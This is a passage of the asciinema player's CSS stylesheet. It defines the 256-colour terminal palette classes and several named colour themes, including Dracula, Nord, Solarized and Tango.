  --bg: #5f5f87;
}
.ap-terminal .fg-61 {
  --fg: #5f5faf;
}
.ap-terminal .bg-61 {
  --bg: #5f5faf;
}
.ap-terminal .fg-62 {
  --fg: #5f5fd7;
}
.ap-terminal .bg-62 {
  --bg: #5f5fd7;
}
.ap-terminal .fg-63 {
  --fg: #5f5fff;
}
.ap-terminal .bg-63 {
  --bg: #5f5fff;
}
.ap-terminal .fg-64 {
  --fg: #5f8700;
}
.ap-terminal .bg-64 {
  --bg: #5f8700;
}
.ap-terminal .fg-65 {
  --fg: #5f875f;
}
.ap-terminal .bg-65 {
  --bg: #5f875f;
}
.ap-terminal .fg-66 {
  --fg: #5f8787;
}
.ap-terminal .bg-66 {
  --bg: #5f8787;
}
.ap-terminal .fg-67 {
  --fg: #5f87af;
}
.ap-terminal .bg-67 {
  --bg: #5f87af;
}
.ap-terminal .fg-68 {
  --fg: #5f87d7;
}
.ap-terminal .bg-68 {
  --bg: #5f87d7;
}
.ap-terminal .fg-69 {
  --fg: #5f87ff;
}
.ap-terminal .bg-69 {
  --bg: #5f87ff;
}
.ap-terminal .fg-70 {
  --fg: #5faf00;
}
.ap-terminal .bg-70 {
  --bg: #5faf00;
}
.ap-terminal .fg-71 {
  --fg: #5faf5f;
}
.ap-terminal .bg-71 {
  --bg: #5faf5f;
}
.ap-terminal .fg-72 {
  --fg: #5faf87;
}
.ap-terminal .bg-72 {
  --bg: #5faf87;
}
.ap-terminal .fg-73 {
  --fg: #5fafaf;
}
.ap-terminal .bg-73 {
  --bg: #5fafaf;
}
.ap-terminal .fg-74 {
  --fg: #5fafd7;
}
.ap-terminal .bg-74 {
  --bg: #5fafd7;
}
.ap-terminal .fg-75 {
  --fg: #5fafff;
}
.ap-terminal .bg-75 {
  --bg: #5fafff;
}
.ap-terminal .fg-76 {
  --fg: #5fd700;
}
.ap-terminal .bg-76 {
  --bg: #5fd700;
}
.ap-terminal .fg-77 {
  --fg: #5fd75f;
}
.ap-terminal .bg-77 {
  --bg: #5fd75f;
}
.ap-terminal .fg-78 {
  --fg: #5fd787;
}
.ap-terminal .bg-78 {
  --bg: #5fd787;
}
.ap-terminal .fg-79 {
  --fg: #5fd7af;
}
.ap-terminal .bg-79 {
  --bg: #5fd7af;
}
.ap-terminal .fg-80 {
  --fg: #5fd7d7;
}
.ap-terminal .bg-80 {
  --bg: #5fd7d7;
}
.ap-terminal .fg-81 {
  --fg: #5fd7ff;
}
.ap-terminal .bg-81 {
  --bg: #5fd7ff;
}
.ap-terminal .fg-82 {
  --fg: #5fff00;
}
.ap-terminal .bg-82 {
  --bg: #5fff00;
}
.ap-terminal .fg-83 {
  --fg: #5fff5f;
}
.ap-terminal .bg-83 {
  --bg: #5fff5f;
}
.ap-terminal .fg-84 {
  --fg: #5fff87;
}
.ap-terminal .bg-84 {
  --bg: #5fff87;
}
.ap-terminal .fg-85 {
  --fg: #5fffaf;
}
.ap-terminal .bg-85 {
  --bg: #5fffaf;
}
.ap-terminal .fg-86 {
  --fg: #5fffd7;
}
.ap-terminal .bg-86 {
  --bg: #5fffd7;
}
.ap-terminal .fg-87 {
  --fg: #5fffff;
}
.ap-terminal .bg-87 {
  --bg: #5fffff;
}
.ap-terminal .fg-88 {
  --fg: #870000;
}
.ap-terminal .bg-88 {
  --bg: #870000;
}
.ap-terminal .fg-89 {
  --fg: #87005f;
}
.ap-terminal .bg-89 {
  --bg: #87005f;
}
.ap-terminal .fg-90 {
  --fg: #870087;
}
.ap-terminal .bg-90 {
  --bg: #870087;
}
.ap-terminal .fg-91 {
  --fg: #8700af;
}
.ap-terminal .bg-91 {
  --bg: #8700af;
}
.ap-terminal .fg-92 {
  --fg: #8700d7;
}
.ap-terminal .bg-92 {
  --bg: #8700d7;
}
.ap-terminal .fg-93 {
  --fg: #8700ff;
}
.ap-terminal .bg-93 {
  --bg: #8700ff;
}
.ap-terminal .fg-94 {
  --fg: #875f00;
}
.ap-terminal .bg-94 {
  --bg: #875f00;
}
.ap-terminal .fg-95 {
  --fg: #875f5f;
}
.ap-terminal .bg-95 {
  --bg: #875f5f;
}
.ap-terminal .fg-96 {
  --fg: #875f87;
}
.ap-terminal .bg-96 {
  --bg: #875f87;
}
.ap-terminal .fg-97 {
  --fg: #875faf;
}
.ap-terminal .bg-97 {
  --bg: #875faf;
}
.ap-terminal .fg-98 {
  --fg: #875fd7;
}
.ap-terminal .bg-98 {
  --bg: #875fd7;
}
.ap-terminal .fg-99 {
  --fg: #875fff;
}
.ap-terminal .bg-99 {
  --bg: #875fff;
}
.ap-terminal .fg-100 {
  --fg: #878700;
}
.ap-terminal .bg-100 {
  --bg: #878700;
}
.ap-terminal .fg-101 {
  --fg: #87875f;
}
.ap-terminal .bg-101 {
  --bg: #87875f;
}
.ap-terminal .fg-102 {
  --fg: #878787;
}
.ap-terminal .bg-102 {
  --bg: #878787;
}
.ap-terminal .fg-103 {
  --fg: #8787af;
}
.ap-terminal .bg-103 {
  --bg: #8787af;
}
.ap-terminal .fg-104 {
  --fg: #8787d7;
}
.ap-terminal .bg-104 {
  --bg: #8787d7;
}
.ap-terminal .fg-105 {
  --fg: #8787ff;
}
.ap-terminal .bg-105 {
  --bg: #8787ff;
}
.ap-terminal .fg-106 {
  --fg: #87af00;
}
.ap-terminal .bg-106 {
  --bg: #87af00;
}
.ap-terminal .fg-107 {
  --fg: #87af5f;
}
.ap-terminal .bg-107 {
  --bg: #87af5f;
}
.ap-terminal .fg-108 {
  --fg: #87af87;
}
.ap-terminal .bg-108 {
  --bg: #87af87;
}
.ap-terminal .fg-109 {
  --fg: #87afaf;
}
.ap-terminal .bg-109 {
  --bg: #87afaf;
}
.ap-terminal .fg-110 {
  --fg: #87afd7;
}
.ap-terminal .bg-110 {
  --bg: #87afd7;
}
.ap-terminal .fg-111 {
  --fg: #87afff;
}
.ap-terminal .bg-111 {
  --bg: #87afff;
}
.ap-terminal .fg-112 {
  --fg: #87d700;
}
.ap-terminal .bg-112 {
  --bg: #87d700;
}
.ap-terminal .fg-113 {
  --fg: #87d75f;
}
.ap-terminal .bg-113 {
  --bg: #87d75f;
}
.ap-terminal .fg-114 {
  --fg: #87d787;
}
.ap-terminal .bg-114 {
  --bg: #87d787;
}
.ap-terminal .fg-115 {
  --fg: #87d7af;
}
.ap-terminal .bg-115 {
  --bg: #87d7af;
}
.ap-terminal .fg-116 {
  --fg: #87d7d7;
}
.ap-terminal .bg-116 {
  --bg: #87d7d7;
}
.ap-terminal .fg-117 {
  --fg: #87d7ff;
}
.ap-terminal .bg-117 {
  --bg: #87d7ff;
}
.ap-terminal .fg-118 {
  --fg: #87ff00;
}
.ap-terminal .bg-118 {
  --bg: #87ff00;
}
.ap-terminal .fg-119 {
  --fg: #87ff5f;
}
.ap-terminal .bg-119 {
  --bg: #87ff5f;
}
.ap-terminal .fg-120 {
  --fg: #87ff87;
}
.ap-terminal .bg-120 {
  --bg: #87ff87;
}
.ap-terminal .fg-121 {
  --fg: #87ffaf;
}
.ap-terminal .bg-121 {
  --bg: #87ffaf;
}
.ap-terminal .fg-122 {
  --fg: #87ffd7;
}
.ap-terminal .bg-122 {
  --bg: #87ffd7;
}
.ap-terminal .fg-123 {
  --fg: #87ffff;
}
.ap-terminal .bg-123 {
  --bg: #87ffff;
}
.ap-terminal .fg-124 {
  --fg: #af0000;
}
.ap-terminal .bg-124 {
  --bg: #af0000;
}
.ap-terminal .fg-125 {
  --fg: #af005f;
}
.ap-terminal .bg-125 {
  --bg: #af005f;
}
.ap-terminal .fg-126 {
  --fg: #af0087;
}
.ap-terminal .bg-126 {
  --bg: #af0087;
}
.ap-terminal .fg-127 {
  --fg: #af00af;
}
.ap-terminal .bg-127 {
  --bg: #af00af;
}
.ap-terminal .fg-128 {
  --fg: #af00d7;
}
.ap-terminal .bg-128 {
  --bg: #af00d7;
}
.ap-terminal .fg-129 {
  --fg: #af00ff;
}
.ap-terminal .bg-129 {
  --bg: #af00ff;
}
.ap-terminal .fg-130 {
  --fg: #af5f00;
}
.ap-terminal .bg-130 {
  --bg: #af5f00;
}
.ap-terminal .fg-131 {
  --fg: #af5f5f;
}
.ap-terminal .bg-131 {
  --bg: #af5f5f;
}
.ap-terminal .fg-132 {
  --fg: #af5f87;
}
.ap-terminal .bg-132 {
  --bg: #af5f87;
}
.ap-terminal .fg-133 {
  --fg: #af5faf;
}
.ap-terminal .bg-133 {
  --bg: #af5faf;
}
.ap-terminal .fg-134 {
  --fg: #af5fd7;
}
.ap-terminal .bg-134 {
  --bg: #af5fd7;
}
.ap-terminal .fg-135 {
  --fg: #af5fff;
}
.ap-terminal .bg-135 {
  --bg: #af5fff;
}
.ap-terminal .fg-136 {
  --fg: #af8700;
}
.ap-terminal .bg-136 {
  --bg: #af8700;
}
.ap-terminal .fg-137 {
  --fg: #af875f;
}
.ap-terminal .bg-137 {
  --bg: #af875f;
}
.ap-terminal .fg-138 {
  --fg: #af8787;
}
.ap-terminal .bg-138 {
  --bg: #af8787;
}
.ap-terminal .fg-139 {
  --fg: #af87af;
}
.ap-terminal .bg-139 {
  --bg: #af87af;
}
.ap-terminal .fg-140 {
  --fg: #af87d7;
}
.ap-terminal .bg-140 {
  --bg: #af87d7;
}
.ap-terminal .fg-141 {
  --fg: #af87ff;
}
.ap-terminal .bg-141 {
  --bg: #af87ff;
}
.ap-terminal .fg-142 {
  --fg: #afaf00;
}
.ap-terminal .bg-142 {
  --bg: #afaf00;
}
.ap-terminal .fg-143 {
  --fg: #afaf5f;
}
.ap-terminal .bg-143 {
  --bg: #afaf5f;
}
.ap-terminal .fg-144 {
  --fg: #afaf87;
}
.ap-terminal .bg-144 {
  --bg: #afaf87;
}
.ap-terminal .fg-145 {
  --fg: #afafaf;
}
.ap-terminal .bg-145 {
  --bg: #afafaf;
}
.ap-terminal .fg-146 {
  --fg: #afafd7;
}
.ap-terminal .bg-146 {
  --bg: #afafd7;
}
.ap-terminal .fg-147 {
  --fg: #afafff;
}
.ap-terminal .bg-147 {
  --bg: #afafff;
}
.ap-terminal .fg-148 {
  --fg: #afd700;
}
.ap-terminal .bg-148 {
  --bg: #afd700;
}
.ap-terminal .fg-149 {
  --fg: #afd75f;
}
.ap-terminal .bg-149 {
  --bg: #afd75f;
}
.ap-terminal .fg-150 {
  --fg: #afd787;
}
.ap-terminal .bg-150 {
  --bg: #afd787;
}
.ap-terminal .fg-151 {
  --fg: #afd7af;
}
.ap-terminal .bg-151 {
  --bg: #afd7af;
}
.ap-terminal .fg-152 {
  --fg: #afd7d7;
}
.ap-terminal .bg-152 {
  --bg: #afd7d7;
}
.ap-terminal .fg-153 {
  --fg: #afd7ff;
}
.ap-terminal .bg-153 {
  --bg: #afd7ff;
}
.ap-terminal .fg-154 {
  --fg: #afff00;
}
.ap-terminal .bg-154 {
  --bg: #afff00;
}
.ap-terminal .fg-155 {
  --fg: #afff5f;
}
.ap-terminal .bg-155 {
  --bg: #afff5f;
}
.ap-terminal .fg-156 {
  --fg: #afff87;
}
.ap-terminal .bg-156 {
  --bg: #afff87;
}
.ap-terminal .fg-157 {
  --fg: #afffaf;
}
.ap-terminal .bg-157 {
  --bg: #afffaf;
}
.ap-terminal .fg-158 {
  --fg: #afffd7;
}
.ap-terminal .bg-158 {
  --bg: #afffd7;
}
.ap-terminal .fg-159 {
  --fg: #afffff;
}
.ap-terminal .bg-159 {
  --bg: #afffff;
}
.ap-terminal .fg-160 {
  --fg: #d70000;
}
.ap-terminal .bg-160 {
  --bg: #d70000;
}
.ap-terminal .fg-161 {
  --fg: #d7005f;
}
.ap-terminal .bg-161 {
  --bg: #d7005f;
}
.ap-terminal .fg-162 {
  --fg: #d70087;
}
.ap-terminal .bg-162 {
  --bg: #d70087;
}
.ap-terminal .fg-163 {
  --fg: #d700af;
}
.ap-terminal .bg-163 {
  --bg: #d700af;
}
.ap-terminal .fg-164 {
  --fg: #d700d7;
}
.ap-terminal .bg-164 {
  --bg: #d700d7;
}
.ap-terminal .fg-165 {
  --fg: #d700ff;
}
.ap-terminal .bg-165 {
  --bg: #d700ff;
}
.ap-terminal .fg-166 {
  --fg: #d75f00;
}
.ap-terminal .bg-166 {
  --bg: #d75f00;
}
.ap-terminal .fg-167 {
  --fg: #d75f5f;
}
.ap-terminal .bg-167 {
  --bg: #d75f5f;
}
.ap-terminal .fg-168 {
  --fg: #d75f87;
}
.ap-terminal .bg-168 {
  --bg: #d75f87;
}
.ap-terminal .fg-169 {
  --fg: #d75faf;
}
.ap-terminal .bg-169 {
  --bg: #d75faf;
}
.ap-terminal .fg-170 {
  --fg: #d75fd7;
}
.ap-terminal .bg-170 {
  --bg: #d75fd7;
}
.ap-terminal .fg-171 {
  --fg: #d75fff;
}
.ap-terminal .bg-171 {
  --bg: #d75fff;
}
.ap-terminal .fg-172 {
  --fg: #d78700;
}
.ap-terminal .bg-172 {
  --bg: #d78700;
}
.ap-terminal .fg-173 {
  --fg: #d7875f;
}
.ap-terminal .bg-173 {
  --bg: #d7875f;
}
.ap-terminal .fg-174 {
  --fg: #d78787;
}
.ap-terminal .bg-174 {
  --bg: #d78787;
}
.ap-terminal .fg-175 {
  --fg: #d787af;
}
.ap-terminal .bg-175 {
  --bg: #d787af;
}
.ap-terminal .fg-176 {
  --fg: #d787d7;
}
.ap-terminal .bg-176 {
  --bg: #d787d7;
}
.ap-terminal .fg-177 {
  --fg: #d787ff;
}
.ap-terminal .bg-177 {
  --bg: #d787ff;
}
.ap-terminal .fg-178 {
  --fg: #d7af00;
}
.ap-terminal .bg-178 {
  --bg: #d7af00;
}
.ap-terminal .fg-179 {
  --fg: #d7af5f;
}
.ap-terminal .bg-179 {
  --bg: #d7af5f;
}
.ap-terminal .fg-180 {
  --fg: #d7af87;
}
.ap-terminal .bg-180 {
  --bg: #d7af87;
}
.ap-terminal .fg-181 {
  --fg: #d7afaf;
}
.ap-terminal .bg-181 {
  --bg: #d7afaf;
}
.ap-terminal .fg-182 {
  --fg: #d7afd7;
}
.ap-terminal .bg-182 {
  --bg: #d7afd7;
}
.ap-terminal .fg-183 {
  --fg: #d7afff;
}
.ap-terminal .bg-183 {
  --bg: #d7afff;
}
.ap-terminal .fg-184 {
  --fg: #d7d700;
}
.ap-terminal .bg-184 {
  --bg: #d7d700;
}
.ap-terminal .fg-185 {
  --fg: #d7d75f;
}
.ap-terminal .bg-185 {
  --bg: #d7d75f;
}
.ap-terminal .fg-186 {
  --fg: #d7d787;
}
.ap-terminal .bg-186 {
  --bg: #d7d787;
}
.ap-terminal .fg-187 {
  --fg: #d7d7af;
}
.ap-terminal .bg-187 {
  --bg: #d7d7af;
}
.ap-terminal .fg-188 {
  --fg: #d7d7d7;
}
.ap-terminal .bg-188 {
  --bg: #d7d7d7;
}
.ap-terminal .fg-189 {
  --fg: #d7d7ff;
}
.ap-terminal .bg-189 {
  --bg: #d7d7ff;
}
.ap-terminal .fg-190 {
  --fg: #d7ff00;
}
.ap-terminal .bg-190 {
  --bg: #d7ff00;
}
.ap-terminal .fg-191 {
  --fg: #d7ff5f;
}
.ap-terminal .bg-191 {
  --bg: #d7ff5f;
}
.ap-terminal .fg-192 {
  --fg: #d7ff87;
}
.ap-terminal .bg-192 {
  --bg: #d7ff87;
}
.ap-terminal .fg-193 {
  --fg: #d7ffaf;
}
.ap-terminal .bg-193 {
  --bg: #d7ffaf;
}
.ap-terminal .fg-194 {
  --fg: #d7ffd7;
}
.ap-terminal .bg-194 {
  --bg: #d7ffd7;
}
.ap-terminal .fg-195 {
  --fg: #d7ffff;
}
.ap-terminal .bg-195 {
  --bg: #d7ffff;
}
.ap-terminal .fg-196 {
  --fg: #ff0000;
}
.ap-terminal .bg-196 {
  --bg: #ff0000;
}
.ap-terminal .fg-197 {
  --fg: #ff005f;
}
.ap-terminal .bg-197 {
  --bg: #ff005f;
}
.ap-terminal .fg-198 {
  --fg: #ff0087;
}
.ap-terminal .bg-198 {
  --bg: #ff0087;
}
.ap-terminal .fg-199 {
  --fg: #ff00af;
}
.ap-terminal .bg-199 {
  --bg: #ff00af;
}
.ap-terminal .fg-200 {
  --fg: #ff00d7;
}
.ap-terminal .bg-200 {
  --bg: #ff00d7;
}
.ap-terminal .fg-201 {
  --fg: #ff00ff;
}
.ap-terminal .bg-201 {
  --bg: #ff00ff;
}
.ap-terminal .fg-202 {
  --fg: #ff5f00;
}
.ap-terminal .bg-202 {
  --bg: #ff5f00;
}
.ap-terminal .fg-203 {
  --fg: #ff5f5f;
}
.ap-terminal .bg-203 {
  --bg: #ff5f5f;
}
.ap-terminal .fg-204 {
  --fg: #ff5f87;
}
.ap-terminal .bg-204 {
  --bg: #ff5f87;
}
.ap-terminal .fg-205 {
  --fg: #ff5faf;
}
.ap-terminal .bg-205 {
  --bg: #ff5faf;
}
.ap-terminal .fg-206 {
  --fg: #ff5fd7;
}
.ap-terminal .bg-206 {
  --bg: #ff5fd7;
}
.ap-terminal .fg-207 {
  --fg: #ff5fff;
}
.ap-terminal .bg-207 {
  --bg: #ff5fff;
}
.ap-terminal .fg-208 {
  --fg: #ff8700;
}
.ap-terminal .bg-208 {
  --bg: #ff8700;
}
.ap-terminal .fg-209 {
  --fg: #ff875f;
}
.ap-terminal .bg-209 {
  --bg: #ff875f;
}
.ap-terminal .fg-210 {
  --fg: #ff8787;
}
.ap-terminal .bg-210 {
  --bg: #ff8787;
}
.ap-terminal .fg-211 {
  --fg: #ff87af;
}
.ap-terminal .bg-211 {
  --bg: #ff87af;
}
.ap-terminal .fg-212 {
  --fg: #ff87d7;
}
.ap-terminal .bg-212 {
  --bg: #ff87d7;
}
.ap-terminal .fg-213 {
  --fg: #ff87ff;
}
.ap-terminal .bg-213 {
  --bg: #ff87ff;
}
.ap-terminal .fg-214 {
  --fg: #ffaf00;
}
.ap-terminal .bg-214 {
  --bg: #ffaf00;
}
.ap-terminal .fg-215 {
  --fg: #ffaf5f;
}
.ap-terminal .bg-215 {
  --bg: #ffaf5f;
}
.ap-terminal .fg-216 {
  --fg: #ffaf87;
}
.ap-terminal .bg-216 {
  --bg: #ffaf87;
}
.ap-terminal .fg-217 {
  --fg: #ffafaf;
}
.ap-terminal .bg-217 {
  --bg: #ffafaf;
}
.ap-terminal .fg-218 {
  --fg: #ffafd7;
}
.ap-terminal .bg-218 {
  --bg: #ffafd7;
}
.ap-terminal .fg-219 {
  --fg: #ffafff;
}
.ap-terminal .bg-219 {
  --bg: #ffafff;
}
.ap-terminal .fg-220 {
  --fg: #ffd700;
}
.ap-terminal .bg-220 {
  --bg: #ffd700;
}
.ap-terminal .fg-221 {
  --fg: #ffd75f;
}
.ap-terminal .bg-221 {
  --bg: #ffd75f;
}
.ap-terminal .fg-222 {
  --fg: #ffd787;
}
.ap-terminal .bg-222 {
  --bg: #ffd787;
}
.ap-terminal .fg-223 {
  --fg: #ffd7af;
}
.ap-terminal .bg-223 {
  --bg: #ffd7af;
}
.ap-terminal .fg-224 {
  --fg: #ffd7d7;
}
.ap-terminal .bg-224 {
  --bg: #ffd7d7;
}
.ap-terminal .fg-225 {
  --fg: #ffd7ff;
}
.ap-terminal .bg-225 {
  --bg: #ffd7ff;
}
.ap-terminal .fg-226 {
  --fg: #ffff00;
}
.ap-terminal .bg-226 {
  --bg: #ffff00;
}
.ap-terminal .fg-227 {
  --fg: #ffff5f;
}
.ap-terminal .bg-227 {
  --bg: #ffff5f;
}
.ap-terminal .fg-228 {
  --fg: #ffff87;
}
.ap-terminal .bg-228 {
  --bg: #ffff87;
}
.ap-terminal .fg-229 {
  --fg: #ffffaf;
}
.ap-terminal .bg-229 {
  --bg: #ffffaf;
}
.ap-terminal .fg-230 {
  --fg: #ffffd7;
}
.ap-terminal .bg-230 {
  --bg: #ffffd7;
}
.ap-terminal .fg-231 {
  --fg: #ffffff;
}
.ap-terminal .bg-231 {
  --bg: #ffffff;
}
.ap-terminal .fg-232 {
  --fg: #080808;
}
.ap-terminal .bg-232 {
  --bg: #080808;
}
.ap-terminal .fg-233 {
  --fg: #121212;
}
.ap-terminal .bg-233 {
  --bg: #121212;
}
.ap-terminal .fg-234 {
  --fg: #1c1c1c;
}
.ap-terminal .bg-234 {
  --bg: #1c1c1c;
}
.ap-terminal .fg-235 {
  --fg: #262626;
}
.ap-terminal .bg-235 {
  --bg: #262626;
}
.ap-terminal .fg-236 {
  --fg: #303030;
}
.ap-terminal .bg-236 {
  --bg: #303030;
}
.ap-terminal .fg-237 {
  --fg: #3a3a3a;
}
.ap-terminal .bg-237 {
  --bg: #3a3a3a;
}
.ap-terminal .fg-238 {
  --fg: #444444;
}
.ap-terminal .bg-238 {
  --bg: #444444;
}
.ap-terminal .fg-239 {
  --fg: #4e4e4e;
}
.ap-terminal .bg-239 {
  --bg: #4e4e4e;
}
.ap-terminal .fg-240 {
  --fg: #585858;
}
.ap-terminal .bg-240 {
  --bg: #585858;
}
.ap-terminal .fg-241 {
  --fg: #626262;
}
.ap-terminal .bg-241 {
  --bg: #626262;
}
.ap-terminal .fg-242 {
  --fg: #6c6c6c;
}
.ap-terminal .bg-242 {
  --bg: #6c6c6c;
}
.ap-terminal .fg-243 {
  --fg: #767676;
}
.ap-terminal .bg-243 {
  --bg: #767676;
}
.ap-terminal .fg-244 {
  --fg: #808080;
}
.ap-terminal .bg-244 {
  --bg: #808080;
}
.ap-terminal .fg-245 {
  --fg: #8a8a8a;
}
.ap-terminal .bg-245 {
  --bg: #8a8a8a;
}
.ap-terminal .fg-246 {
  --fg: #949494;
}
.ap-terminal .bg-246 {
  --bg: #949494;
}
.ap-terminal .fg-247 {
  --fg: #9e9e9e;
}
.ap-terminal .bg-247 {
  --bg: #9e9e9e;
}
.ap-terminal .fg-248 {
  --fg: #a8a8a8;
}
.ap-terminal .bg-248 {
  --bg: #a8a8a8;
}
.ap-terminal .fg-249 {
  --fg: #b2b2b2;
}
.ap-terminal .bg-249 {
  --bg: #b2b2b2;
}
.ap-terminal .fg-250 {
  --fg: #bcbcbc;
}
.ap-terminal .bg-250 {
  --bg: #bcbcbc;
}
.ap-terminal .fg-251 {
  --fg: #c6c6c6;
}
.ap-terminal .bg-251 {
  --bg: #c6c6c6;
}
.ap-terminal .fg-252 {
  --fg: #d0d0d0;
}
.ap-terminal .bg-252 {
  --bg: #d0d0d0;
}
.ap-terminal .fg-253 {
  --fg: #dadada;
}
.ap-terminal .bg-253 {
  --bg: #dadada;
}
.ap-terminal .fg-254 {
  --fg: #e4e4e4;
}
.ap-terminal .bg-254 {
  --bg: #e4e4e4;
}
.ap-terminal .fg-255 {
  --fg: #eeeeee;
}
.ap-terminal .bg-255 {
  --bg: #eeeeee;
}
.asciinema-player-theme-asciinema {
  --term-color-foreground: #cccccc;
  --term-color-background: #121314;
  --term-color-0: hsl(0, 0%, 0%);
  --term-color-1: hsl(343, 70%, 55%);
  --term-color-2: hsl(103, 70%, 44%);
  --term-color-3: hsl(43, 70%, 55%);
  --term-color-4: hsl(193, 70%, 49.5%);
  --term-color-5: hsl(283, 70%, 60.5%);
  --term-color-6: hsl(163, 70%, 60.5%);
  --term-color-7: hsl(0, 0%, 85%);
  --term-color-8: hsl(0, 0%, 30%);
  --term-color-9: hsl(343, 70%, 55%);
  --term-color-10: hsl(103, 70%, 44%);
  --term-color-11: hsl(43, 70%, 55%);
  --term-color-12: hsl(193, 70%, 49.5%);
  --term-color-13: hsl(283, 70%, 60.5%);
  --term-color-14: hsl(163, 70%, 60.5%);
  --term-color-15: hsl(0, 0%, 100%);
}
/*
  Based on Dracula: https://draculatheme.com
 */
.asciinema-player-theme-dracula {
  --term-color-foreground: #f8f8f2;
  --term-color-background: #282a36;
  --term-color-0: #21222c;
  --term-color-1: #ff5555;
  --term-color-2: #50fa7b;
  --term-color-3: #f1fa8c;
  --term-color-4: #bd93f9;
  --term-color-5: #ff79c6;
  --term-color-6: #8be9fd;
  --term-color-7: #f8f8f2;
  --term-color-8: #6272a4;
  --term-color-9: #ff6e6e;
  --term-color-10: #69ff94;
  --term-color-11: #ffffa5;
  --term-color-12: #d6acff;
  --term-color-13: #ff92df;
  --term-color-14: #a4ffff;
  --term-color-15: #ffffff;
}
/* Based on Monokai from base16 collection - https://github.com/chriskempson/base16 */
.asciinema-player-theme-monokai {
  --term-color-foreground: #f8f8f2;
  --term-color-background: #272822;
  --term-color-0: #272822;
  --term-color-1: #f92672;
  --term-color-2: #a6e22e;
  --term-color-3: #f4bf75;
  --term-color-4: #66d9ef;
  --term-color-5: #ae81ff;
  --term-color-6: #a1efe4;
  --term-color-7: #f8f8f2;
  --term-color-8: #75715e;
  --term-color-15: #f9f8f5;
}
/*
  Based on Nord: https://github.com/arcticicestudio/nord
  Via: https://github.com/neilotoole/asciinema-theme-nord
 */
.asciinema-player-theme-nord {
  --term-color-foreground: #eceff4;
  --term-color-background: #2e3440;
  --term-color-0: #3b4252;
  --term-color-1: #bf616a;
  --term-color-2: #a3be8c;
  --term-color-3: #ebcb8b;
  --term-color-4: #81a1c1;
  --term-color-5: #b48ead;
  --term-color-6: #88c0d0;
  --term-color-7: #eceff4;
}
.asciinema-player-theme-seti {
  --term-color-foreground: #cacecd;
  --term-color-background: #111213;
  --term-color-0: #323232;
  --term-color-1: #c22832;
  --term-color-2: #8ec43d;
  --term-color-3: #e0c64f;
  --term-color-4: #43a5d5;
  --term-color-5: #8b57b5;
  --term-color-6: #8ec43d;
  --term-color-7: #eeeeee;
  --term-color-15: #ffffff;
}
/*
  Based on Solarized Dark: https://ethanschoonover.com/solarized/
 */
.asciinema-player-theme-solarized-dark {
  --term-color-foreground: #839496;
  --term-color-background: #002b36;
  --term-color-0: #073642;
  --term-color-1: #dc322f;
  --term-color-2: #859900;
  --term-color-3: #b58900;
  --term-color-4: #268bd2;
  --term-color-5: #d33682;
  --term-color-6: #2aa198;
  --term-color-7: #eee8d5;
  --term-color-8: #002b36;
  --term-color-9: #cb4b16;
  --term-color-10: #586e75;
  --term-color-11: #657b83;
  --term-color-12: #839496;
  --term-color-13: #6c71c4;
  --term-color-14: #93a1a1;
  --term-color-15: #fdf6e3;
}
/*
  Based on Solarized Light: https://ethanschoonover.com/solarized/
 */
.asciinema-player-theme-solarized-light {
  --term-color-foreground: #657b83;
  --term-color-background: #fdf6e3;
  --term-color-0: #073642;
  --term-color-1: #dc322f;
  --term-color-2: #859900;
  --term-color-3: #b58900;
  --term-color-4: #268bd2;
  --term-color-5: #d33682;
  --term-color-6: #2aa198;
  --term-color-7: #eee8d5;
  --term-color-8: #002b36;
  --term-color-9: #cb4b16;
  --term-color-10: #586e75;
  --term-color-11: #657c83;
  --term-color-12: #839496;
  --term-color-13: #6c71c4;
  --term-color-14: #93a1a1;
  --term-color-15: #fdf6e3;
}
.asciinema-player-theme-solarized-light .ap-overlay-start .ap-play-button svg .ap-play-btn-fill {
  fill: var(--term-color-1);
}
.asciinema-player-theme-solarized-light .ap-overlay-start .ap-play-button svg .ap-play-btn-stroke {
  stroke: var(--term-color-1);
}
/*
  Based on Tango: https://en.wikipedia.org/wiki/Tango_Desktop_Project
 */
.asciinema-player-theme-tango {
  --term-color-foreground: #cccccc;
  --term-color-background: #121314;
  --term-color-0: #000000;
  --term-color-1: #cc0000;
  --term-color-2: #4e9a06;
  --term-color-3: #c4a000;
  --term-color-4: #3465a4;
  --term-color-5: #75507b;
  --term-color-6: #06989a;
  --term-color-7: #d3d7cf;
  --term-color-8: #555753;
  --term-color-9: #ef2929;
  --term-color-10: #8ae234;
  --term-color-11: #fce94f;
  --term-color-12: #729fcf;
  --term-color-13: #ad7fa8;
  --term-color-14: #34e2e2;
  --term-color-15: #eeeeec;
}
</file>
